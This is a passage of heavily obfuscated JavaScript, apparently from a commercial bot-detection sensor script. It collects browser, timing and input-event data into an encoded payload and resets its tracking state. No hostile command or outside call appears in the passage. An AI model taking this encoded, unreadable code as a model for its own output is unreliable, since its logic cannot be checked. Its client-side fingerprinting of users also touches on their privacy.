fP()[hb(L5)],bd([],[][[]]))?fP()[hb(EC)].apply(null,[g5,EQ,Dk,N5]):fP()[hb(Uz)].apply(null,[MQ,Wh,jh,BE]))[CP()[vp(pF)].apply(null,[Uz,Oz,H8,hj])](jhI);if(UM(gVI[DM()[dx(V8)].call(null,jR,wO,LP)])&&(JM(G1I,UM({}))||t7(jhI,IF[lL]))){gVI=tt[JM(typeof ST()[RO(vV)],bd(DM()[dx(Nn)].call(null,H5,Hq,GI),[][[]]))?ST()[RO(H7)](cT,DvI,OvI,sXI):ST()[RO(YF)].call(null,Rj,k9,Oz,d6)][DM()[dx(hs)](VQ,UM(UM(YF)),Q7)](gVI,zwI(),CM(lJ,[DM()[dx(V8)](jR,C8,LP),UM(UM([]))]));}var ZpI=Q7I(),pdI=YLI(ZpI,IF[Kb]),d3I=pdI[Ez],kdI=pdI[IF[YF]],ARI=pdI[lL],vEI=pdI[Bd];var BpI=WbI(),crI=YLI(BpI,IF[Kb]),W8I=crI[Ez],g8I=crI[YF],mOI=crI[lL],fjI=crI[Bd];var H3I=D5I(),SsI=YLI(H3I,Oz),jpI=SsI[Ez],GrI=SsI[YF],VrI=SsI[lL],PhI=SsI[MK[g7()[gp(Ip)](Hq,g1,Uz,QR)]()],zEI=SsI[H7],Y6I=SsI[pF];G7I();var fsI=bd(bd(bd(bd(bd(d3I,kdI),I6I),zTI),ARI),vEI);var JIS=g7()[gp(FO)](lL,Ib,UM(UM(Ez)),J3);var F0S=J2I(tt[JM(typeof g7()[gp(nq)],'undefined')?g7()[gp(p5)].apply(null,[UM(UM({})),R4,OV,t6]):g7()[gp(g5)](QE,hn,UM(UM(YF)),Ip)].bmak[g7()[gp(kh)](UM({}),sw,bR,t6)]);var h4I=qz(fnI(),tt[g7()[gp(g5)](ds,hn,B1,Ip)].bmak[JM(typeof g7()[gp(rN)],'undefined')?g7()[gp(p5)](QE,qs,UM(UM({})),EII):g7()[gp(kh)](fQ,sw,PA,t6)]);var q0S=tt[wb()[st(Oz)].apply(null,[VQ,LA,EQ,Cp])](Um(TAI,Oz),MK[DM()[dx(bE)](jV,zc,mE)]());var U2S=R6(B0,[]);var w4I=fnI();var cSS=DM()[dx(Nn)](H5,rN,GI)[CP()[vp(pF)].call(null,Uz,Oz,LU,hj)](gkI(gVI[g7()[gp(I5)](Cc,XM,PA,bC)]));var XIS=mnI();var wvS=TEI(XIS,G1I);if(tt[g7()[gp(g5)](MQ,hn,gO,Ip)].bmak[fP()[hb(Q9)].apply(null,[I5,wO,b3,DP])]){RIS();XAI();WIS=IMI(jf,[]);wjI=IMI(pW,[]);AIS=IMI(IB,[]);YDS=IMI(zg,[]);}var QgS=bXS();var lvS=XPI()(CM(lJ,[ST()[RO(Th)].apply(null,[A3,vYI,KE,qs]),tt[Sm(typeof g7()[gp(Bd)],'undefined')?g7()[gp(g5)](Sq,hn,E8,Ip):g7()[gp(p5)].apply(null,[UM(UM(YF)),SKI,UM(YF),j9])].bmak[g7()[gp(kh)].call(null,OR,sw,Sq,t6)],g7()[gp(Qn)](UM(UM(YF)),Pn,UM({}),Ez),R6(YS,[QgS]),fP()[hb(dh)](OV,tV,cq,gx),GrI,Sm(typeof g7()[gp(ds)],bd([],[][[]]))?g7()[gp(vQ)](EC,BL,UM(UM(Ez)),fx):g7()[gp(p5)](X6,qr,VR,ZHI),fsI,fP()[hb(AHI)](Sq,UM({}),E8,gP),EhI]));BZS=Ot(EhI,lvS,jhI,fsI);var P0S=qz(fnI(),w4I);var hIS=[CM(lJ,[fP()[hb(VQ)].apply(null,[Hq,Nn,pq,tP]),bd(d3I,YF)]),CM(lJ,[fP()[hb(Sj)].call(null,UM(UM({})),UM(UM(Ez)),hF,dL),bd(kdI,H3)]),CM(lJ,[ST()[RO(Dk)](Wh,fWI,H7,NlI),bd(ARI,H3)]),CM(lJ,[DM()[dx(kh)](Dc,UM(YF),Zw),I6I]),CM(lJ,[DM()[dx(Ip)].call(null,GQ,fV,QG),zTI]),CM(lJ,[wb()[st(dT)](KE,Wh,UM(UM({})),lz),vEI]),CM(lJ,[g7()[gp(xc)].call(null,jF,Zb,QE,Nr),fsI]),CM(lJ,[nG()[Vz(EC)](cA,qr,H7,LQ),EhI]),CM(lJ,[ST()[RO(EC)](Ln,Zs,lL,wO),N4I]),CM(lJ,[nG()[Vz(Rj)].apply(null,[BE,vYI,Bd,I5]),tt[JM(typeof g7()[gp(D6)],bd('',[][[]]))?g7()[gp(p5)](Dq,TlI,rc,DKI):g7()[gp(g5)].apply(null,[H5,hn,p5,Ip])].bmak[JM(typeof g7()[gp(rN)],'undefined')?g7()[gp(p5)](UM(UM(YF)),VC,Lc,K2I):g7()[gp(kh)](Gh,sw,UM(YF),t6)]]),CM(lJ,[ST()[RO(Rj)](Xc,zr,Bd,RKI),gVI[JM(typeof fw()[nw(Ln)],bd([],[][[]]))?fw()[nw(YF)](SR,nO,lV):fw()[nw(CT)](Ls,zM,B7)]]),CM(lJ,[JM(typeof wb()[st(hp)],'undefined')?wb()[st(D6)].call(null,fWI,VR,Bd,XXI):wb()[st(L5)].call(null,JO,Oz,Cc,Pm),TAI]),CM(lJ,[fP()[hb(dBI)].call(null,KA,Uh,DO,D5),W8I]),CM(lJ,[CP()[vp(SR)](B7,lL,rc,zN),g8I]),CM(lJ,[DM()[dx(FO)](Kb,jL,c7),q0S]),CM(lJ,[DM()[dx(Qn)].apply(null,[wQ,B7,NU]),fjI]),CM(lJ,[fP()[hb(Es)](r6,lC,Lj,m5),mOI]),CM(lJ,[g7()[gp(Q9)](UM(UM(YF)),LL,UM(UM(Ez)),Hs),h4I]),CM(lJ,[DM()[dx(vQ)](cT,OR,pw),jnI]),CM(lJ,[fP()[hb(SR)](W7,YF,PC,cgI),gVI[fw()[nw(DO)].call(null,vO,c7,AHI)]]),CM(lJ,[DM()[dx(xc)].apply(null,[XU,SR,KHI]),gVI[DM()[dx(mQ)](Gr,UM([]),X5)]]),CM(lJ,[Sm(typeof fP()[hb(Dc)],bd('',[][[]]))?fP()[hb(MfI)](UM(UM({})),UM(UM(Ez)),H3,MN):fP()[hb(Uz)].call(null,UM(UM([])),NG,zj,gE),U2S]),CM(lJ,[g7()[gp(dh)].call(null,HQ,Ww,vO,Rj),JIS]),CM(lJ,[g7()[gp(AHI)](Kb,tT,UM(UM(YF)),AHI),F0S[Ez]]),CM(lJ,[wb()[st(dO)](hF,UM(Ez),C8,Fz),F0S[YF]]),CM(lJ,[g7()[gp(VQ)].call(null,Hs,Kz,Dk,xc),nc(wZ,[])]),CM(lJ,[JM(typeof CP()[vp(XU)],'undefined')?CP()[vp(Nn)](EDI,ZDI,Wh,NN):CP()[vp(Dq)](Yq,Bd,SR,zN),cPI()]),CM(lJ,[g7()[gp(Sj)](pF,jt,UM({}),vQ),DM()[dx(Nn)](H5,UM(UM(Ez)),GI)]),CM(lJ,[fP()[hb(Lj)](lL,QE,Uh,X1),DM()[dx(Nn)](H5,C8,GI)[CP()[vp(pF)](Uz,Oz,hp,hj)](BZS,fP()[hb(EC)].call(null,Th,zc,Dk,N5))[CP()[vp(pF)](Uz,Oz,Uh,hj)](P0S,JM(typeof fP()[hb(dT)],bd('',[][[]]))?fP()[hb(Uz)](Uz,UM(Ez),SA,T9):fP()[hb(EC)](D6,UM(Ez),Dk,N5))[CP()[vp(pF)].call(null,Uz,Oz,Uh,hj)](fJI)]),CM(lJ,[DM()[dx(Q9)].call(null,Ls,jR,Dw),WIS])];if(tt[g7()[gp(EQ)](fV,C7,D6,D6)]){hIS[DM()[dx(H7)].apply(null,[Hs,X6,nM])](CM(lJ,[DM()[dx(dh)].call(null,fV,cT,DG),tt[Sm(typeof g7()[gp(Rj)],bd('',[][[]]))?g7()[gp(EQ)](Wh,C7,r6,D6):g7()[gp(p5)].call(null,I5,G8,UM(UM({})),KE)][g7()[gp(BE)](X6,Dd,SR,cT)](ncI)||(Sm(typeof DM()[dx(Ln)],'undefined')?DM()[dx(Nn)](H5,H8,GI):DM()[dx(lL)].call(null,SKI,fx,nvI))]));}if(UM(bBS)&&(JM(G1I,UM({}))||wm(jhI,Ez))){SSS();bBS=UM(UM([]));}var LAI=qIS();var xBS=IvS();var j2S,PvS,bWS;if(p2S){j2S=[][CP()[vp(pF)](Uz,Oz,p5,hj)](AHS)[CP()[vp(pF)](Uz,Oz,E8,hj)]([CM(lJ,[DM()[dx(AHI)](Ld,LA,nH),H2S]),CM(lJ,[wb()[st(vR)](Ln,Ls,KE,Hz),DM()[dx(Nn)](H5,UM(UM({})),GI)])]);PvS=DM()[dx(Nn)].apply(null,[H5,lT,GI])[CP()[vp(pF)](Uz,Oz,bz,hj)](lSS,fP()[hb(EC)](UM(UM(Ez)),m6,Dk,N5))[CP()[vp(pF)](Uz,Oz,fQ,hj)](BAI,Sm(typeof fP()[hb(rh)],bd('',[][[]]))?fP()[hb(EC)](PC,KA,Dk,N5):fP()[hb(Uz)](UM(UM({})),gO,CE,tV))[CP()[vp(pF)](Uz,Oz,Dq,hj)](w2S,fP()[hb(EC)](hF,g5,Dk,N5))[CP()[vp(pF)](Uz,Oz,X6,hj)](ScI,DM()[dx(VQ)](dh,OV,vx))[CP()[vp(pF)](Uz,Oz,rN,hj)](wjI,fP()[hb(EC)](D6,Dc,Dk,N5))[CP()[vp(pF)].apply(null,[Uz,Oz,f3,hj])](AIS);bWS=DM()[dx(Nn)](H5,Uh,GI)[CP()[vp(pF)](Uz,Oz,bR,hj)](m2S,fw()[nw(SO)](UM(UM(YF)),Lw,BE))[CP()[vp(pF)](Uz,Oz,LT,hj)](YDS,fP()[hb(EC)](Th,UM(UM({})),Dk,N5));}NOI=CM(lJ,[JM(typeof ST()[RO(O5)],bd(DM()[dx(Nn)](H5,Wh,GI),[][[]]))?ST()[RO(H7)].call(null,Uh,r5,zq,DBI):ST()[RO(MQ)](g5,JII,Bd,H3),p5I,JM(typeof DM()[dx(bz)],bd('',[][[]]))?DM()[dx(lL)](K8,Hq,cM):DM()[dx(Sj)](dO,Dq,V1),gVI[g7()[gp(I5)](UM(UM({})),XM,tV,bC)],CP()[vp(fV)](qQ,Bd,LA,zr),cSS,nG()[Vz(MQ)].call(null,SC,WYI,Bd,r6),lvS,DM()[dx(dBI)](Xc,D6,Vk),QgS,fw()[nw(vE)](Yq,On,VQ),dOI,fP()[hb(QR)].call(null,jL,P8,bE,Lz),LqI,DM()[dx(Es)](pq,Lc,xM),Z5I,wb()[st(Dj)](Ez,Dk,rO,qg),VfS,DM()[dx(MfI)](EC,UV,Xm),QpI,fP()[hb(N3)](KA,lC,vc,Wk),jpI,DM()[dx(Lj)].apply(null,[kR,HQ,sG]),wBS,Sm(typeof CP()[vp(D6)],bd([],[][[]]))?CP()[vp(fQ)].apply(null,[zc,Bd,fQ,zN]):CP()[vp(Nn)](pR,P3,B1,NlI),GrI,wb()[st(Fs)].call(null,Rj,Ld,XU,L0),JZS,g7()[gp(dBI)](UM(UM({})),Xw,Sq,C8),YqI,wb()[st(BA)].apply(null,[J3,UV,UV,kV]),PhI,DM()[dx(QR)].apply(null,[Gh,A3,Dp]),hIS,g7()[gp(Es)].call(null,UM(YF),fm,H7,Dq),M9I,fP()[hb(OHI)](vV,r6,VR,bU),VrI,DM()[dx(N3)](PC,bz,sm),xBS,fw()[nw(SA)].apply(null,[r6,bG,KC]),YWS,ST()[RO(lT)](fV,qr,Bd,TE),j2S,JM(typeof g7()[gp(bz)],'undefined')?g7()[gp(p5)](Rj,lO,ER,BE):g7()[gp(MfI)].apply(null,[PA,Lk,XU,CT]),PvS,g7()[gp(Lj)].call(null,bz,b7,rc,RQ),bWS,fw()[nw(r5)](Cc,IU,bz),LcI,wb()[st(ld)].call(null,O6,rO,QE,BM),zEI,fP()[hb(qQ)](UM(UM({})),LU,OHI,Kw),Y6I,Sm(typeof ST()[RO(KE)],'undefined')?ST()[RO(Hq)].apply(null,[W7,UgI,Bd,mWI]):ST()[RO(H7)](Xc,UHI,AN,xII),THS,Sm(typeof fw()[nw(sWI)],'undefined')?fw()[nw(J3)].call(null,UM(UM(Ez)),Iz,g5):fw()[nw(YF)].apply(null,[KA,RZI,mXI]),wcI,g7()[gp(QR)](ER,TF,OE,Es),HJI,nG()[Vz(lT)](HR,fWI,Bd,LA),CfS,g7()[gp(N3)].apply(null,[fx,Xm,Rj,O6]),SDS?YF:Ez,Sm(typeof fP()[hb(rO)],bd([],[][[]]))?fP()[hb(FO)].call(null,LA,LQ,qQ,Yn):fP()[hb(Uz)](Ez,jF,UR,pN),wvS[fP()[hb(FO)].apply(null,[P8,UM(UM(Ez)),qQ,Yn])],fw()[nw(Bs)].apply(null,[Rj,RF,TE]),wvS[fw()[nw(Bs)].apply(null,[jF,RF,TE])]]);if((wrI()||gdI())&&UM(bGI)){NOI[CP()[vp(fQ)](zc,Bd,B1,zN)]=DM()[dx(Nn)].apply(null,[H5,jF,GI]);}if(p2S){NOI[DM()[dx(OHI)].apply(null,[fj,UM(UM([])),rm])]=s4I;NOI[DM()[dx(qQ)](KE,lT,p7)]=d0S;NOI[g7()[gp(OHI)](rc,BL,PC,HQ)]=YjI;NOI[fw()[nw(bE)](Nn,Yx,vE)]=nXS;NOI[DM()[dx(qp)](fx,Hq,Xk)]=jIS;NOI[DM()[dx(zA)](qQ,UM(YF),QG)]=k0S;NOI[JM(typeof g7()[gp(UV)],'undefined')?g7()[gp(p5)](UM(Ez),WN,OV,VHI):g7()[gp(qQ)].apply(null,[Dq,s7,m6,OE])]=rXS;NOI[DM()[dx(g6)](Lc,r6,Wd)]=HcI;}if(cZS){NOI[fP()[hb(qp)].apply(null,[jR,UM(UM(YF)),SA,Kp])]=DM()[dx(Ld)](QE,Yq,r7);}else{NOI[g7()[gp(qp)](Ld,k8,UM(UM([])),dO)]=LAI;}}catch(DvS){YM.splice(qz(EpI,YF),Infinity,vL);var tBS=JM(typeof DM()[dx(Sj)],'undefined')?DM()[dx(lL)](WE,Uz,SE):DM()[dx(Nn)](H5,PA,GI);try{if(DvS[fw()[nw(P8)](UM(Ez),lr,s6)]&&pC(typeof DvS[fw()[nw(P8)].call(null,Ez,lr,s6)],fP()[hb(Nn)](UM(UM({})),I5,nq,E5))){tBS=DvS[fw()[nw(P8)](B7,lr,s6)];}else if(JM(typeof DvS,JM(typeof fP()[hb(hs)],'undefined')?fP()[hb(Uz)].call(null,Cc,H5,MBI,bgI):fP()[hb(Nn)](bz,D6,nq,E5))){tBS=DvS;}else if(zG(DvS,tt[DM()[dx(rc)](GC,OR,P1)])&&pC(typeof DvS[fP()[hb(LU)](H5,EC,QE,jm)],fP()[hb(Nn)](BE,OE,nq,E5))){tBS=DvS[JM(typeof fP()[hb(BA)],bd([],[][[]]))?fP()[hb(Uz)].apply(null,[bR,P8,BKI,PC]):fP()[hb(LU)](Wh,XU,QE,jm)];}tBS=CFI(L2,[tBS]);JkI(g7()[gp(zA)](UM(YF),K5,vV,GC)[CP()[vp(pF)](Uz,Oz,hp,hj)](tBS));NOI=CM(lJ,[DM()[dx(dBI)](Xc,OV,Vk),Wz(),DM()[dx(xC)](vHI,Rj,Tb),tBS]);}catch(hHS){YM.splice(qz(EpI,YF),Infinity,vL);if(hHS[fw()[nw(P8)](rc,lr,s6)]&&pC(typeof hHS[fw()[nw(P8)].apply(null,[HQ,lr,s6])],fP()[hb(Nn)](A3,Rj,nq,E5))){tBS=hHS[fw()[nw(P8)](Dr,lr,s6)];}else if(JM(typeof hHS,fP()[hb(Nn)].apply(null,[fx,UM(YF),nq,E5]))){tBS=hHS;}tBS=CFI(L2,[tBS]);JkI(DM()[dx(r3)](sWI,BE,md)[JM(typeof CP()[vp(VR)],bd([],[][[]]))?CP()[vp(Nn)].call(null,RA,Rc,vV,lDI):CP()[vp(pF)].apply(null,[Uz,Oz,g5,hj])](tBS));NOI[Sm(typeof DM()[dx(Cc)],bd('',[][[]]))?DM()[dx(xC)](vHI,bR,Tb):DM()[dx(lL)](KlI,ds,vO)]=tBS;}}try{var YgS=YM.length;var tAI=UM(UM(UJ));var gfS=Ez;var X2S=k6I||FnI();if(JM(X2S[Ez],twI)){var cfS=fw()[nw(pq)].call(null,UM(UM([])),kd,Dq);NOI[DM()[dx(xC)].apply(null,[vHI,KA,Tb])]=cfS;}U8I=tt[fw()[nw(W7)].apply(null,[H7,hG,fj])][ST()[RO(SR)](E8,vYI,g5,B4)](NOI);var QDS=fnI();U8I=CFI(vB,[U8I,X2S[YF]]);QDS=qz(fnI(),QDS);var w0S=fnI();U8I=X0I(U8I,X2S[Ez]);w0S=qz(fnI(),w0S);var KXS=DM()[dx(Nn)].call(null,H5,Xc,GI)[CP()[vp(pF)].apply(null,[Uz,Oz,g5,hj])](qz(fnI(),kNI),fP()[hb(EC)].apply(null,[Uz,UM(UM(Ez)),Dk,N5]))[Sm(typeof CP()[vp(Kb)],bd([],[][[]]))?CP()[vp(pF)](Uz,Oz,HQ,hj):CP()[vp(Nn)](BZI,hj,LU,j4)](bAI,fP()[hb(EC)].apply(null,[Lc,Nn,Dk,N5]))[CP()[vp(pF)].apply(null,[Uz,Oz,EC,hj])](gfS,fP()[hb(EC)].call(null,LT,KA,Dk,N5))[JM(typeof CP()[vp(UV)],'undefined')?CP()[vp(Nn)](x8,WE,Lc,vZI):CP()[vp(pF)](Uz,Oz,NG,hj)](QDS,Sm(typeof fP()[hb(vO)],bd('',[][[]]))?fP()[hb(EC)](rO,Hs,Dk,N5):fP()[hb(Uz)](UM({}),fj,AgI,BZI))[CP()[vp(pF)](Uz,Oz,Nn,hj)](w0S,fP()[hb(EC)].call(null,Sq,LT,Dk,N5))[JM(typeof CP()[vp(bz)],'undefined')?CP()[vp(Nn)].call(null,dKI,l2I,H5,I5):CP()[vp(pF)].call(null,Uz,Oz,hs,hj)](ggS);var LWS=Sm(nqI,undefined)&&JM(nqI,UM(UM({})))?ISS(X2S):UBS(X2S);U8I=DM()[dx(Nn)](H5,fQ,GI)[CP()[vp(pF)](Uz,Oz,fx,hj)](LWS,g7()[gp(Th)](KE,zP,UV,O5))[CP()[vp(pF)].apply(null,[Uz,Oz,ds,hj])](KXS,g7()[gp(Th)](Ln,zP,r6,O5))[CP()[vp(pF)](Uz,Oz,jL,hj)](U8I);}catch(USS){YM.splice(qz(YgS,YF),Infinity,vL);}JkI(JM(typeof wb()[st(H7)],'undefined')?wb()[st(D6)](Ln,hs,Ln,dWI):wb()[st(mQ)](dh,fj,Ls,qw));YM.pop();};var rIS=function(){YM.push(rO);var MjI=wm(arguments[fw()[nw(Ez)](D6,tK,Dc)],Ez)&&Sm(arguments[Ez],undefined)?arguments[Ez]:UM(FW);var lAI=wm(arguments[fw()[nw(Ez)](LA,tK,Dc)],YF)&&Sm(arguments[YF],undefined)?arguments[YF]:n0S;CfS=Ez;if(BQI){tt[fw()[nw(IC)].call(null,UM(UM(Ez)),RA,Ez)](nZS);BQI=UM(UM(UJ));CfS|=YF;}if(QdI){tt[fw()[nw(IC)](jL,RA,Ez)](BXS);QdI=UM(UM(UJ));CfS|=MK[fP()[hb(SO)].call(null,UM(UM(Ez)),wO,Ip,d0I)]();}if(EdI){tt[fw()[nw(IC)](D6,RA,Ez)](n2S);EdI=UM(UM(UJ));CfS|=H7;}if(rNI){tt[fw()[nw(IC)](UM([]),RA,Ez)](qSS);rNI=UM({});CfS|=IF[H7];}if(zfS){tt[fw()[nw(IC)](Xc,RA,Ez)](zfS);}if(UM(CXS)){try{var BIS=YM.length;var KfS=UM([]);fJI=bd(fJI,JM(typeof fw()[nw(C8)],'undefined')?fw()[nw(YF)](Rj,Lh,Tc):fw()[nw(OV)](E8,VBI,Qn));if(UM(UM(tt[DM()[dx(O5)](Ln,B7,gN)][JM(typeof g7()[gp(Bd)],bd([],[][[]]))?g7()[gp(p5)](B7,X3,SR,r5):g7()[gp(RQ)](UM(UM(Ez)),CN,Yq,f3)]||tt[DM()[dx(O5)](Ln,UM({}),gN)][CP()[vp(Hs)].call(null,C8,p5,cM,GQ)]))){fJI=bd(fJI,DM()[dx(Hj)](qp,EQ,HWI));LmI=tt[Sm(typeof DM()[dx(OHI)],'undefined')?DM()[dx(g5)].call(null,I5,OE,xw):DM()[dx(lL)](mE,vV,lWI)][nG()[Vz(LT)](Hj,OQ,H7,lC)](Um(LmI,IF[vV]));}else{fJI=bd(fJI,g7()[gp(V8)](A3,tQ,OR,s6));LmI=tt[DM()[dx(g5)](I5,Dr,xw)][nG()[Vz(LT)](Hj,OQ,H7,B1)](Um(LmI,IF[UV]));}}catch(j9I){YM.splice(qz(BIS,YF),Infinity,rO);fJI=bd(fJI,nG()[Vz(bz)].call(null,[Kq,YF],IC,YF,fQ));LmI=tt[DM()[dx(g5)].call(null,I5,Bd,xw)][nG()[Vz(LT)](Hj,OQ,H7,LT)](Um(LmI,MK[fP()[hb(zA)].call(null,Dq,UM([]),vE,fL)]()));}CXS=UM(UM({}));}tt[g7()[gp(g5)].apply(null,[H8,wN,LA,Ip])].bmak[g7()[gp(kh)](jR,s4,H8,t6)]=fnI();JZS=DM()[dx(Nn)](H5,p5,pSI);J2S=Ez;I6I=Ez;wBS=DM()[dx(Nn)].call(null,H5,KA,pSI);rZS=Ez;zTI=IF[lL];Z5I=Sm(typeof DM()[dx(AHI)],bd('',[][[]]))?DM()[dx(Nn)](H5,OR,pSI):DM()[dx(lL)].call(null,HSI,UM(UM([])),YC);hFI=Ez;jhI=Ez;fBS=Ez;qLI[JM(typeof fw()[nw(Dq)],bd([],[][[]]))?fw()[nw(YF)].call(null,Hq,Vc,CDI):fw()[nw(Wh)](jL,sXI,Bs)]=Ez;kcI=Ez;X4I=Ez;YWS=DM()[dx(Nn)](H5,KE,pSI);bBS=UM(UM(UJ));N9I=DM()[dx(Nn)](H5,UM([]),pSI);lZS=DM()[dx(Nn)](H5,UM(UM({})),pSI);lBS=XV(IF[YF]);AHS=[];lSS=DM()[dx(Nn)](H5,H3,pSI);LcI=DM()[dx(Nn)].apply(null,[H5,KE,pSI]);BAI=Sm(typeof DM()[dx(Rj)],bd([],[][[]]))?DM()[dx(Nn)](H5,Ln,pSI):DM()[dx(lL)](fYI,UM(UM({})),NV);w2S=DM()[dx(Nn)](H5,vO,pSI);H2S=JM(typeof DM()[dx(r6)],bd('',[][[]]))?DM()[dx(lL)].call(null,Ip,rc,lL):DM()[dx(Nn)](H5,fj,pSI);m2S=DM()[dx(Nn)](H5,Rj,pSI);ScI=DM()[dx(Nn)](H5,cT,pSI);s4I=DM()[dx(Nn)](H5,O6,pSI);d0S=DM()[dx(Nn)].call(null,H5,OR,pSI);k0S=DM()[dx(Nn)](H5,P8,pSI);p2S=UM([]);THS=Ez;YjI=DM()[dx(Nn)].apply(null,[H5,UM(UM(YF)),pSI]);nXS=JM(typeof DM()[dx(kh)],bd([],[][[]]))?DM()[dx(lL)](BN,UM([]),ds):DM()[dx(Nn)](H5,P8,pSI);jIS=DM()[dx(Nn)](H5,VR,pSI);rXS=DM()[dx(Nn)](H5,SR,pSI);HcI=DM()[dx(Nn)].apply(null,[H5,tV,pSI]);JFI=XV(YF);pvS=UM(FW);nPI();bPI=UM(UM(UJ));HJI=CM(lJ,[wb()[st(J3)](AHI,EQ,pF,rKI),XV(YF)]);SDS=UM(FW);tt[JM(typeof fw()[nw(bC)],'undefined')?fw()[nw(YF)](Xc,NL,tQ):fw()[nw(LQ)].apply(null,[OE,ZBI,QR])](function(){lAI();},IF[VR]);YM.pop();if(MjI){LLI=XV(YF);}else{LLI=Ez;}};var U1I=function(sgS){YM.push(P0I);if(zfS){tt[Sm(typeof fw()[nw(rc)],bd([],[][[]]))?fw()[nw(IC)](Ls,tBI,Ez):fw()[nw(YF)](Dr,H5,Uc)](zfS);}if(pT(sgS,MK[wb()[st(Dc)](LT,EC,UM(Ez),gII)]())){sgS=IF[lL];}zfS=tt[fw()[nw(LQ)].apply(null,[rN,ww,QR])](function(){var K0S=FGI();if(Sm(K0S,XV(YF))){LLI=D6;GBS=UM(UM(FW));K7I(UM([]));}},sgS);YM.pop();};var UBS=function(xgS){YM.push(QII);var rAI=Sm(typeof fP()[hb(f3)],bd([],[][[]]))?fP()[hb(Bd)](Dq,B1,Rj,Ak):fP()[hb(Uz)](H5,UM(YF),L0I,TII);var M2S=wb()[st(Bd)](EC,B1,rc,q5);var gWS=YF;var cgS=qLI[fw()[nw(Wh)](jL,vh,Bs)];var CcI=p5I;var c0S=[rAI,M2S,gWS,cgS,xgS[Ez],CcI];var n9I=c0S[Sm(typeof DM()[dx(PA)],'undefined')?DM()[dx(jR)](t6,O6,pM):DM()[dx(lL)](Nh,UM(Ez),FWI)](W4I);var U0S;return YM.pop(),U0S=n9I,U0S;};var ISS=function(rSS){YM.push(s3);var E9I=fP()[hb(Bd)].apply(null,[UM({}),D6,Rj,ct]);var EZS=Sm(typeof DM()[dx(H7)],'undefined')?DM()[dx(Ld)].call(null,QE,Ln,t5):DM()[dx(lL)].apply(null,[wKI,KA,cDI]);var L0S=g7()[gp(Oz)].call(null,UM(YF),kL,H7,wQ);var GIS=qLI[Sm(typeof fw()[nw(HQ)],bd([],[][[]]))?fw()[nw(Wh)](Uh,zO,Bs):fw()[nw(YF)](UM([]),bII,Jj)];var FjI=p5I;var V0S=[E9I,EZS,L0S,GIS,rSS[Ez],FjI];var PcI=V0S[DM()[dx(jR)](t6,QE,l2I)](W4I);var NjI;return YM.pop(),NjI=PcI,NjI;};var JkI=function(cIS){YM.push(rDI);if(G1I){YM.pop();return;}var OWS=cIS;if(JM(typeof tt[g7()[gp(g5)].call(null,UM({}),JII,W7,Ip)][wb()[st(Hj)](Xc,PA,wO,Yp)],fP()[hb(Nn)].call(null,UM(Ez),UM(UM({})),nq,OlI))){tt[g7()[gp(g5)](Bd,JII,vO,Ip)][wb()[st(Hj)](Xc,UM({}),E8,Yp)]=bd(tt[g7()[gp(g5)].apply(null,[Dr,JII,Uz,Ip])][wb()[st(Hj)].call(null,Xc,jL,fV,Yp)],OWS);}else{tt[g7()[gp(g5)].apply(null,[gO,JII,UM(UM(Ez)),Ip])][wb()[st(Hj)](Xc,KE,fj,Yp)]=OWS;}YM.pop();};var NWS=function(HZS){QMI(HZS,YF);};var pDS=function(jHS){QMI(jHS,lL);};var NcI=function(tHS){QMI(tHS,Bd);};var svS=function(CDS){QMI(CDS,IF[Kb]);};var O2S=function(cjI){jmI(cjI,YF);};var fgS=function(KAI){jmI(KAI,lL);};var SvS=function(SXS){jmI(SXS,Bd);};var RvS=function(fIS){jmI(fIS,H7);};var TfS=function(f2S){YM.push(jj);z7I(f2S,MK[g7()[gp(Ip)].call(null,X6,XP,C8,QR)]());YM.pop();};var sSS=function(G0S){z7I(G0S,H7);};var ngS=function(EXS){YM.push(PfI);YMI(EXS,YF);if(gIS&&G1I&&(JM(EXS[DM()[dx(C8)](hp,A3,Yb)],JM(typeof fw()[nw(OE)],'undefined')?fw()[nw(YF)](BE,xh,nDI):fw()[nw(RQ)](UM(UM([])),j5,Hq))||JM(EXS[ST()[RO(hF)](jF,LgI,Ld,Ez)],LU))){K7I(UM(UM(UJ)),UM(UM(UJ)),UM([]),UM([]),UM(UM(FW)));}YM.pop();};var IWS=function(cHS){YM.push(YQ);YMI(cHS,MK[fP()[hb(SO)](r6,ds,Ip,j0I)]());YM.pop();};var p0S=function(Z0S){YMI(Z0S,Bd);};var NJI=function(sfS){YM.push(Kj);try{var jvS=YM.length;var tcI=UM(FW);var CAI=YF;if(tt[DM()[dx(O5)].apply(null,[Ln,UM([]),Hw])][sfS]){CAI=MK[JM(typeof wb()[st(Lc)],bd([],[][[]]))?wb()[st(D6)](nlI,Uz,H5,YDI):wb()[st(Dc)](LT,W7,UM(UM([])),A8)]();pvS=UM(UM([]));}else if(pvS){pvS=UM(FW);AJI();}EGI(CAI);}catch(SWS){YM.splice(qz(jvS,YF),Infinity,Kj);}YM.pop();};var vLI=function(UjI,fWS){YM.push(W2I);try{var jgS=YM.length;var UfS=UM({});if(JM(fWS[g7()[gp(bR)].apply(null,[rc,Yp,UM(UM([])),Sq])],tt[Sm(typeof g7()[gp(hp)],'undefined')?g7()[gp(g5)](Lc,m8,Ez,Ip):g7()[gp(p5)](UM(UM(Ez)),B2I,lL,C9)])){if(JM(UjI,IF[rc])){pvS=UM(UM(FW));}else if(JM(UjI,Bd)){if(JM(tt[JM(typeof DM()[dx(Qn)],'undefined')?DM()[dx(lL)].apply(null,[gYI,Bd,JvI]):DM()[dx(O5)](Ln,lC,Hp)][g7()[gp(g6)](HQ,gQ,LA,OV)],Sm(typeof fw()[nw(fV)],bd([],[][[]]))?fw()[nw(dT)].apply(null,[bz,G5,Uz]):fw()[nw(YF)].apply(null,[O6,U3,ZC]))&&pvS){pvS=UM(FW);AJI();}}EGI(UjI);}}catch(zjI){YM.splice(qz(jgS,YF),Infinity,W2I);}YM.pop();};var J0S=function(Q9I){rYI(Q9I,YF);};var fAI=function(lHS){rYI(lHS,lL);};var dvS=function(DDS){rYI(DDS,Bd);};var m9I=function(CIS){rYI(CIS,H7);};var B2S=function(TSS){YM.push(dWI);rYI(TSS,MK[wb()[st(z3)](O5,UM(UM({})),Uz,mG)]());YM.pop();};var q9I=function(UDS){rYI(UDS,pF);};var k4I=function(zIS){YM.push(Ls);var CBS=zIS&&zIS[g7()[gp(bR)](NG,E3,Kb,Sq)]&&zIS[g7()[gp(bR)].apply(null,[UM(Ez),E3,ER,Sq])][g7()[gp(zc)].call(null,vO,PN,UM(Ez),Hj)];var b0S=CBS&&(JM(CBS[Sm(typeof fP()[hb(LA)],bd([],[][[]]))?fP()[hb(g6)](UM([]),Ez,dc,c8):fP()[hb(Uz)].call(null,rO,UM({}),fL,HYI)](),JM(typeof 